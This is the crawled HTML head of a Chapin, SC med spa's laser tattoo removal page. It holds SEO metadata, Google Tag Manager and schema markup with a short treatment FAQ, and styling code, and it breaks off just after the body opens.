

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gloskinmedicalspa.com/medspa-services/laser-tattoo-removal/
body_size: 19229
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-color-scheme-default">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.gloskinmedicalspa.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.11.1">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Laser Tattoo Removal | Chapin, SC | Glō Skin Bar and Medical Spa</title>
	<meta name="description" content="With Glō Skin Bar and Medical Spa highly effective laser tattoo removal you can completely eliminate unwanted ink and restore beautiful natural pigmentation to your skin" />
	<link rel="canonical" href="https://www.gloskinmedicalspa.com/medspa-services/laser-tattoo-removal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Laser Tattoo Removal | Chapin, SC | Glō Skin Bar and Medical Spa" />
	<meta property="og:description" content="With Glō Skin Bar and Medical Spa highly effective laser tattoo removal you can completely eliminate unwanted ink and restore beautiful natural pigmentation to your skin" />
	<meta property="og:url" content="https://www.gloskinmedicalspa.com/medspa-services/laser-tattoo-removal/" />
	<meta property="og:site_name" content="Glō Skin Bar and Medical Spa" />
	<meta property="article:modified_time" content="2023-07-31T17:23:49+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gloskinmedicalspa.com/medspa-services/laser-tattoo-removal/","url":"https://www.gloskinmedicalspa.com/medspa-services/laser-tattoo-removal/","name":"Laser Tattoo Removal | Chapin, SC | Glō Skin Bar and Medical Spa","isPartOf":{"@id":"https://www.gloskinmedicalspa.com/#website"},"datePublished":"2023-03-14T18:35:23+00:00","dateModified":"2023-07-31T17:23:49+00:00","description":"With Glō Skin Bar and Medical Spa highly effective laser tattoo removal you can completely eliminate unwanted ink and restore beautiful natural pigmentation to your skin","breadcrumb":{"@id":"https://www.gloskinmedicalspa.com/medspa-services/laser-tattoo-removal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.gloskinmedicalspa.com/medspa-services/laser-tattoo-removal/"]}]},{"@type":"BreadcrumbList","@id":"https://www.gloskinmedicalspa.com/medspa-services/laser-tattoo-removal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gloskinmedicalspa.com/"},{"@type":"ListItem","position":2,"name":"Medical Spa Services","item":"https://www.gloskinmedicalspa.com/medspa-services/"},{"@type":"ListItem","position":3,"name":"Laser Tattoo Removal"}]},{"@type":"WebSite","@id":"https://www.gloskinmedicalspa.com/#website","url":"https://www.gloskinmedicalspa.com/","name":"Glō Skin Bar and Medical Spa","description":"Expert Massage, Facials, and Medical Spa Services in Chapin, SC","publisher":{"@id":"https://www.gloskinmedicalspa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gloskinmedicalspa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.gloskinmedicalspa.com/#organization","name":"Glō Skin Bar and Medical Spa","url":"https://www.gloskinmedicalspa.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gloskinmedicalspa.com/#/schema/logo/image/","url":"https://www.gloskinmedicalspa.com/wp-content/uploads/2023/07/glo-green.svg","contentUrl":"https://www.gloskinmedicalspa.com/wp-content/uploads/2023/07/glo-green.svg","caption":"Glō Skin Bar and Medical Spa"},"image":{"@id":"https://www.gloskinmedicalspa.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Glō Skin Bar and Medical Spa &raquo; Feed" href="https://www.gloskinmedicalspa.com/feed/" />
<link rel="preload" href="https://www.gloskinmedicalspa.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><link rel='stylesheet' id='js_composer_front-css' href='https://www.gloskinmedicalspa.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' media='all' />
<link rel='stylesheet' id='spsig-styles-css' href='https://www.gloskinmedicalspa.com/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=2b00dbbce247689c90ae367479eee451' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#54771c;--spsig-text:#f9fafb;--spsig-font-size:0.875rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#6485ff;--spsig-container-width:1600px;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.gloskinmedicalspa.com/wp-content/themes/Total/style.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='wpex-google-font-figtree-css' href='//fonts.googleapis.com/css2?family=Figtree:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-jost-css' href='//fonts.googleapis.com/css2?family=Jost:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-raleway-css' href='//fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.gloskinmedicalspa.com/wp-content/themes/total-child-theme/style.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.gloskinmedicalspa.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.11.1' media='only screen and (max-width:1000px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.gloskinmedicalspa.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.11.1' media='only screen and (min-width:1001px)' />
<link rel='stylesheet' id='wpex-overlay-header-css' href='https://www.gloskinmedicalspa.com/wp-content/themes/Total/assets/css/frontend/header/overlay.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://www.gloskinmedicalspa.com/wp-content/themes/Total/assets/css/frontend/wpbakery.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://www.gloskinmedicalspa.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://www.gloskinmedicalspa.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://www.gloskinmedicalspa.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=7.4' media='all' />
<script src="https://www.gloskinmedicalspa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.gloskinmedicalspa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.gloskinmedicalspa.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script src="https://www.gloskinmedicalspa.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.gloskinmedicalspa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gloskinmedicalspa.com/wp-json/wp/v2/pages/2685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gloskinmedicalspa.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.gloskinmedicalspa.com/?p=2685' />
<link rel="alternate" type="application/json+oembed" href="https://www.gloskinmedicalspa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gloskinmedicalspa.com%2Fmedspa-services%2Flaser-tattoo-removal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gloskinmedicalspa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gloskinmedicalspa.com%2Fmedspa-services%2Flaser-tattoo-removal%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: GTM 1st Part -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FMKWDW');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: GTM 2nd Part -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FMKWDW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 9: Schema Service Laser Tattoo Removal -->
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "service",
  "brand": "Glō Skin Bar and Medical Spa",
  "name": "Laser Tattoo Removal",
  "description": "At Glō Skin Bar and Medical Spa, we offer science-based and results-driven laser tattoo removal services. Our treatment is the safest and most effective method of removing ink pigmentation from the skin."
}
 </script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 13: Schema Local Business -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Glō Skin Bar and Medical Spa",
  "image": "https://www.gloskinmedicalspa.com/wp-content/uploads/2023/02/Image-Homepage-2.jpg",
  "@id": "",
  "url": "https://www.gloskinmedicalspa.com/",
  "telephone": "(803) 520-1677",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "104 Ellett Rd, Suite 101",
    "addressLocality": "Chapin",
    "addressRegion": "SC",
    "postalCode": "29036",
    "addressCountry": "US"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  } 
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 14: Schema Organization -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Glō Skin Bar and Medical Spa",
  "url": "https://www.gloskinmedicalspa.com/",
  "logo": "https://www.gloskinmedicalspa.com/wp-content/uploads/2023/02/palmetto-logo.svg",
  "sameAs": [
    "https://www.facebook.com/palmettocosmetic",
    "https://www.instagram.com/palmettocosmetic/"
  ]
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 15: Schema Website -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Glō Skin Bar and Medical Spa",
  "url": "https://www.gloskinmedicalspa.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 16: GSC -->
<meta name="google-site-verification" content="Jy9cloTZdvy2SCdYt-HwtJax4nuA400f5U1w2Ofu4l8" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 24: GSC -->
<meta name="google-site-verification" content="1rzf2bdTJf4m0sroxruLQbe2P9k4faXtUigNYwJJ_us" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 44: FAQ Schema - Laser Tattoo Removal -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Is laser tattoo removal harmful to the skin?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Laser tattoo removal is generally not harmful to surrounding or lower skin layers and is currently the safest option available for tattoo removal. The procedure breaks up pigment so that it can be absorbed and flushed out naturally by the body."
      }
    },
    {
      "@type": "Question",
      "name": "Are there any side effects after laser removal?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Clients may experience redness for a few days after their appointment. In some cases, mild bleeding may occur, but when performed correctly, laser removal effectively removes tattoo pigments without lasting damage."
      }
    },
    {
      "@type": "Question",
      "name": "Does laser tattoo removal hurt?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Discomfort levels vary by client. Most report the sensation to be comparable to getting the tattoo initially. For highly sensitive clients, topical anesthetic may be applied prior to the procedure to reduce discomfort."
      }
    }
  ]
}
</script>

<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://www.gloskinmedicalspa.com/wp-content/uploads/2023/07/Favicon.svg" sizes="32x32"><link rel="shortcut icon" href="https://www.gloskinmedicalspa.com/wp-content/uploads/2023/07/Favicon.svg"><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			/*----Replace the hash with the correct hash or rgb color----*/#cn-accept-cookie{Background-color:#72A133 !important}a:link{text-decoration:none !important}/* Menu button*/.menu-button-2 a{background-color:#72A133 !important;border-radius:3px;color:#fff !important;font-weight:300 !important;letter-spacing:2px !important}.menu-button-2:hover a,.menu-button-2:hover{color:#fff !important;background-color:#E29D58 !important;border-radius:3px !important}.menu-button-2 a span{pointer-events:none}/* Clear floats after the columns */.row:after{content:"";display:table;clear:both}/* Accordion Styling */.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{font-family:'Figtree' !important;text-transform:none}.vc_tta.vc_general .vc_tta-panel-title>a{background:0 0;background-color:#C7D9AD !important;color:#628727 !important;font-family:Figtree !important;font-size:16px;line-height:1.4;border-radius:5px !important}.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body{border-radius:0px 0px 8px 8px !important;background-color:#f9f8f7 !important;color:#628727 !important}.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#628727 !important}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{border-radius:8px 8px 0px 0px !important}.vc_tta.vc_tta-controls-align-left .vc_tta-panel-heading,.vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container{text-align:left;border-radius:8px !important}.vc_tta-controls-icon .vc_tta-controls-icon-chevron{color:#f9f8f7 !important}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#00596e !important}/* Leader Menu Item Styling */.vcex-first{font-family:'Playfair Display';font-size:27px;line-height:1.25}.vcex-last{font-size:27px;font-family:'Raleway';letter-spacing:1px;background-color:none !important}@media only screen and (max-width:600px){.vcex-leader-item .vcex-first{font-size:20px}.vcex-leader-item .vcex-last{font-size:20px;margin-bottom:-15px;margin-top:3px}}.vcex-leader-item .wpex-align-middle{vertical-align:middle;width:50%}.wpex-bg-white,.wpex-hover-bg-white:hover{background-color:#f9f8f700 !important}.wpex-bg-white .platinum-leader{background-color:#f9f8f700 !important}.theme-heading.border-bottom{padding:0 0 5px;border-bottom:1px solid #f09398}.last-menu-item .vcex-leader-item{margin-bottom:10px !important}/* Testimonial Slider Styling */.vcex-testimonials-fullslider{padding:0px !important}.vcex-testimonials-fullslider-author{text-transform:uppercase;letter-spacing:1px}.wpex-slider .sp-buttons{padding:0px}.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover{background-color:#e9d475 !important;height:15px;width:15px}.vcex-testimonials-fullslider .sp-button{height:15px;width:16px;background:rgb(255 255 255 / 26%)}/* Mega Menu Styling */#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner{color:#00596e !important}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:hover{color:#7BCECE !important}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:active{color:#7bcece !important}/* Footer Links Styling */.footer-link a:link{color:#f9f8f7 !important}.footer-link a:link:hover{color:#EAD475 !important}/* Start Image Border Radiuses *//* Rounded Square Images */.rounded-square-image img{border-radius:50px !important}.rounded-square-image-ba img{border-radius:25px !important}/* Circle Images */.circle-image img{border-radius:100% !important}/* Circle Image Outlines */.circle-image .vcex-image-inner{border-radius:100% !important;padding:12px}/* Circle Icons */.circle-image-2 img{border-radius:100% !important}/* Circle Icons Outlines */.circle-image-2 .vcex-image-inner{border-radius:100% !important;padding:5px}/* Before and After Images */.twentytwenty-before-label,.twentytwenty-after-label,.twentytwenty-overlay{border-radius:25px}/* Blog Images */.blog-single-media-img{margin-top:45px !important;border-radius:10px !important}/* End Image Border Radiuses *//* Title Row Padding on Mobile */@media only screen and (max-width:600px){.page-header.wpex-supports-mods{padding-top:75px !important;padding-bottom:75px !important}}/* Blog Styling */body.single-post .single-post-title{margin-bottom:20px}.entry-title a{color:#00596e;font-family:'Playfair Display';font-size:27px}.vcex-social-links{margin-left:20px !important}/*Divider*/.vcex-divider-multicolor__item{margin-right:6px !important}/*Blog Card Styling*/.wpex-card-title{color:#72a134 !important}/* Page Header Title*/@media (max-width:767px){.page-header-title{padding-top:80px !important}}#field_1_5{display:flex;flex-direction:column;align-items:center}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1678226458482{padding-top: 160px !important;padding-bottom: 60px !important;background-image: url(https://gloskinmedicalspa.com/wp-content/uploads/2023/02/Background-Palm-Dark.svg?id=2489) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1678737502580{padding-top: 70px !important;background-image: url(https://gloskinmedicalspa.com/wp-content/uploads/2023/02/Background-Palm-1.svg?id=2483) !important;}.vc_custom_1678225829198{padding-bottom: 50px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1678811479157{padding-top: 70px !important;padding-bottom: 70px !important;background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1678811486024{padding-top: 75px !important;padding-bottom: 75px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1678819607035{border-top-width: 3px !important;border-right-width: 3px !important;border-bottom-width: 3px !important;border-left-width: 3px !important;border-left-color: #e29d58 !important;border-left-style: solid !important;border-right-color: #e29d58 !important;border-right-style: solid !important;border-top-color: #e29d58 !important;border-top-style: solid !important;border-bottom-color: #e29d58 !important;border-bottom-style: solid !important;border-radius: 35px !important;}.vc_custom_1678818953480{padding-top: 10px !important;padding-bottom: 20px !important;}.vc_custom_1678819805376{margin-right: 15px !important;margin-left: 15px !important;background-image: url(https://gloskinmedicalspa.com/wp-content/uploads/2023/03/LaserTattooRemoval-1.jpg?id=2691) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;border-radius: 5px !important;}.vc_custom_1652727357131{margin-right: 15px !important;margin-left: 15px !important;}.vc_custom_1678818681237{padding-bottom: 15px !important;}.vc_custom_1678736024350{padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 30px !important;padding-left: 30px !important;background-color: #72a133 !important;border-radius: 5px !important;}.vc_custom_1678911803251{padding-bottom: 20px !important;}.vc_custom_1678819816376{margin-right: 15px !important;margin-left: 15px !important;background-image: url(https://gloskinmedicalspa.com/wp-content/uploads/2023/03/LaserTattooRemoval-2.jpg?id=2692) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;border-radius: 5px !important;}.vc_custom_1652727344086{margin-right: 15px !important;margin-left: 15px !important;}.vc_custom_1678818724120{padding-bottom: 15px !important;}.vc_custom_1678818742388{padding-bottom: 15px !important;}.vc_custom_1678819843543{background-image: url(https://gloskinmedicalspa.com/wp-content/uploads/2023/03/CTA-LaserTattooRemoval.jpg?id=2690) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1678225538338{padding-top: 50px !important;padding-right: 40px !important;padding-bottom: 50px !important;padding-left: 40px !important;background-color: #eae6ce !important;}.vc_custom_1678818810591{padding-top: 10px !important;padding-bottom: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*VC META CSS*/.vc_custom_1676660604465{padding-top:30px !important;background-color:#628727 !important}.vc_custom_1676660421426{padding-top:10px !important;background-color:#628727 !important}.vc_custom_1676661706211{padding-bottom:40px !important;background-color:#628727 !important}.vc_custom_1690823022794{padding-bottom:10px !important}.vc_custom_1678908784140{margin-top:10px !important;margin-bottom:20px !important}.vc_custom_1690899074285{padding-bottom:30px !important}.vc_custom_1676664560629{margin-top:15px !important}/*TYPOGRAPHY*/body{font-family:"Figtree";font-weight:400;font-size:15px;line-height:1.8}:root{--wpex-btn-font-weight:400;--wpex-btn-font-style:normal;--wpex-btn-letter-spacing:2px;--wpex-btn-text-transform:uppercase}#top-bar-content{font-family:"Figtree";font-size:14px;letter-spacing:.5px}.main-navigation-ul .link-inner{font-family:"Jost";font-weight:500;font-size:18px}.wpex-mobile-menu,#sidr-main{font-family:"Raleway",sans-serif;font-weight:600;font-size:14px;letter-spacing:1px;text-transform:uppercase}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:"Figtree";font-weight:800;color:#628727}.blog-entry .meta{font-family:"Figtree"}body.single-post .single-post-title{font-family:"Figtree";font-weight:700;font-size:30px;color:#628727;line-height:1.25}h4,.wpex-h4{font-weight:500;font-style:normal;text-transform:uppercase}@media(max-width:479px){body{font-size:14px}#top-bar-content{font-size:14px}body.single-post .single-post-title{font-size:25px}}/*ADVANCED STYLING CSS*/#site-logo .logo-img{height:200px;width:auto}.page-header.has-bg-image{background-image:url(https://www.gloskinmedicalspa.com/wp-content/uploads/2023/02/Background-Palm-Dark.svg)}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#72a133;--wpex-accent-alt:#72a133;--wpex-on-accent:#ab7245;--wpex-on-accent-alt:#ab7245;--wpex-accent-alt:#e29d58;--wpex-link-color:#72a133;--wpex-hover-heading-link-color:#72a133;--wpex-hover-link-color:#e29d58;--wpex-btn-padding:10px 20px;--wpex-btn-border-radius:3px;--wpex-btn-color:#ffffff;--wpex-hover-btn-color:#ffffff;--wpex-btn-bg:#72a133;--wpex-hover-btn-bg:#628727;--wpex-btn-border-style:solid;--wpex-site-header-shrink-start-height:120px;--wpex-site-header-shrink-end-height:60px;--wpex-dropmenu-colored-top-border-color:#72a133;--wpex-vc-column-inner-margin-bottom:0px}body,.boxed-main-layout,.footer-has-reveal #main{background-color:#f7f4f2}.page-header.wpex-supports-mods{padding-top:150px;padding-bottom:100px;border-top-width:0px;border-bottom-width:0px}.page-header.wpex-supports-mods .page-header-title{color:#f9f8f7}#site-scroll-top{border-radius:3px!important;margin-right:20px;margin-bottom:43px;background-color:#72a133;color:#ffffff}#site-scroll-top:hover{background-color:#e29d58;color:#ffffff}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-max-width:90%;--wpex-container-width:1260px}#top-bar-wrap{background-color:#72a133}.wpex-top-bar-sticky{background-color:#72a133}#top-bar{color:#f9f8f7;--wpex-text-2:#f9f8f7;--wpex-text-3:#f9f8f7;--wpex-text-4:#f9f8f7;--wpex-link-color:#f9f8f7;--wpex-hover-link-color:#c7d9ad;padding-top:5px;padding-bottom:5px}.header-padding{padding-top:5px;padding-bottom:5px}#site-header{background-color:#f7f4f2}#site-header-sticky-wrapper{background-color:#f7f4f2}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#f7f4f2}.boxed-main-layout #site-header-sticky-wrapper.is-sticky #site-header{background-color:#f7f4f2}.footer-has-reveal #site-header{background-color:#f7f4f2}#searchform-header-replace{background-color:#f7f4f2}.wpex-has-vertical-header #site-header{background-color:#f7f4f2}#site-navigation-wrap{--wpex-main-nav-link-color:#72a133;--wpex-hover-main-nav-link-color:#72a133;--wpex-active-main-nav-link-color:#72a133;--wpex-hover-main-nav-link-color:#e29d58;--wpex-active-main-nav-link-color:#e29d58;--wpex-dropmenu-width:150px;--wpex-dropmenu-padding:10px;--wpex-megamenu-padding:10px;--wpex-dropmenu-link-padding-y:8px;--wpex-dropmenu-link-padding-x:10px;--wpex-dropmenu-bg:#deefcb;--wpex-dropmenu-caret-bg:#deefcb;--wpex-dropmenu-link-color:#72a133;--wpex-hover-dropmenu-link-color:#deefcb;--wpex-hover-dropmenu-link-bg:#72a133;--wpex-active-dropmenu-link-color:#deefcb;--wpex-active-hover-dropmenu-link-color:#deefcb;--wpex-active-dropmenu-link-bg:#72a133;--wpex-active-hover-dropmenu-link-bg:#72a133;--wpex-megamenu-gutter:15px}#mobile-menu{--wpex-link-color:#72a133;--wpex-hover-link-color:#72a133;--wpex-hover-link-color:#e29d58}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#72a133}#sidr-main{--wpex-border-main:#72a133;color:#ffffff;--wpex-link-color:#ffffff;--wpex-text-2:#ffffff;--wpex-hover-link-color:#ead475}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:150px}}@media only screen and (min-width:768px) and (max-width:959px){:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:959px}:root{--wpex-content-area-width:100%}}</style></head>

<body class="page-template page-template-templates page-template-no-sidebar page-template-templatesno-sidebar-php page page-id-2685 page-child parent-pageid-2608 wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width has-topbar sidebar-widget-icons has-overlay-header page-header-disabled no-header-margin wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-7.4 vc_responsive">

	
<a href="#content" class="skip-to-content wpex-absolute wpex-opacity-0 wpex-no-underline">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">

		
		<div id="wrap" class="wpex-clr">

			

	
